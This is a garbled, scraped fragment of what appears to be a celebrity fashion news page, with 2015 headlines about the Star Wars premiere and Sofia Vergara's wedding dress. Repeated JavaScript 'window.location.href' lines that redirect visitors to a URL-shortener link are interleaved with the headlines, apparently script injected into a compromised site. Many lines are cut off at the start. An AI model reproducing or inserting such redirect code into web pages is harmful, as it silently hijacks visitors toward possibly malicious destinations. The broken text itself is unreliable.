
Star Wars: The Force Awakens’ LA
remiere Style: Lupita Nyong’o, Daisy
idley + More
December 22, 2015
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
ofia Vergara Gets Married – See Her
uhair Murad Dress!
November 23, 2015
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";